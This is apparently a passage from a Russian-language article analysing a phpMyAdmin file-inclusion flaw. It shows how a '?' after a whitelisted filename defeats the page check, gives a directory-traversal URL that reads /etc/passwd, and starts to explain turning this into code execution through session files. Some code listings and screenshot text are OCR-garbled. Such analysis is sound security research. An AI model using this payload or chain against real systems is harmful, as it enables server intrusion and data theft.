1. ! empty (\$\_REQUEST['target']) - тут совсем все просто. Конечно же, мы будем указывать что-то в **target**, иначе в чем смысл?

2. is string (\$ REQUEST ['target'])  $-$  Hy pasymeetca, это будет строкой, *include* не умеет работать с массивом имен файлов.

3. !preg\_match('/^index/', \$\_REQUEST['target']) - название файла для include не должно начинаться с *index*. Хорошо, учтем этот момент.

4. !in\_array(\$\_REQUEST['target'], \$target\_blacklist) - И ВДОбавок файл не должен находиться в черном списке. Вот как он выглядит:

#### /index.php

50: \$target\_blacklist = array ( 'import.php', 'export.php'  $51:$ 

 $52:$  );

Окей. Постараемся подобрать другие интересные файлы.

5. Core::checkPageValidity(\$\_REQUEST['target']) - вот тут придется немножко повозиться. Давай заглянем в этот метод и посмотрим, что за дополнительные проверки он там выполняет.

#### /libraries/classes/Core.php



Первое, что нас интересует, - это попадание нашего параметра в белый список. Специально он не указан, а поэтому используется значение по умолчанию self:: \$goto\_whitelist.

#### /libraries/classes/Core.php





Вот такой внушительный список нам доступен. Это почти все файлы, которые лежат в корне дистрибутива. Тут логика понятна — разработчики не хотят, чтобы мы тут шатались и выполняли всякие произвольные коды.

А дальше идет проверка, которая убивает всю защиту и смысл белого списка.



Если мы передадим название любого файла из белого списка, добавим вопросительный знак и после него что угодно, то такая строка пройдет проверку. Например, db\_datadict.php?CHECK.



Но что нам дает include такой строки? Ответ прост: выполнение кода на PHP из любого файла. Все дело в особенностях обработки путей до файлов. Мы можем использовать выход из директорий (directory traversal) для доступа к произвольным файлам. Например, каноничный /etc/passwd можно прочитать таким образом:

http://pma.visualhack/index.php?target=db\_datadict.php?/../../../../ etc/passwd



#### **ПУТЬ К RCE**

Теперь у нас есть читалка-выполнялка PHP - самое время превратить ее в RCE. Как же это сделать, если у нас нет возможности загрузить файл? На самом деле вариантов множество, но все зависит от конфигурации сервера.

Посмотрим на вариант выполнения кода через файлы сессии. По дефолту седьмая версия PHP в Debian хранит их по пути /var/lib/php/sessions/ и, конечно же, они имеют нужные нам права доступа, так как читаются веб-сервером.



Нам осталось лишь найти возможность записать туда нужную информацию. И такая возможность имеется в phpMyAdmin. Во время работы он сохраняет историю успешно выполненных SQL-запросов в переменной sql\_history сессии текущего пользователя. За это отвечает метод setHistory класса Relation. Каждый раз при загрузке футера страницы отрабатывает функция getDisplay, в которой, помимо прочего, вызывается обертка setHistory. Внутри него и принимается решение о сохранении данных, если соблюдены нужные условия.

#### /libraries/classes/Footer.php 311: public function getDisplay()

 $312: \{$  $$retval = ''$ ;  $313:$ \$this->\_setHistory(); 314:

#### /libraries/classes/Footer.php

G Footer.php (db, Stable, Suser

haractersInDisplayedSQL = \$GLOBALS[

index.php



#### /libraries/classes/Relation.php 1052: public function setHistory(\$db, \$table, \$username, \$sqlquery)  $1053 \cdot 1$



 $\leftarrow$   $\rightarrow$   $\mathbf{C}$  |  $\odot$  Not secure | pma.visualhack/server\_sql.php

phpMyAdmin

**全国9回参考** 

Cepsep: mysql

**В Базы данных R SQL COCTORHINE В Экспорт В Импорт / Настройки** 

6 日 ☆ ~



Сохранение истории SQL-запросов phpMyAdmin в сессии

Узнать имя файла сессии не составляет труда. Для этого достаточно посмотреть значение куки phpMyAdmin, где находится идентификатор сессии текущего пользователя.

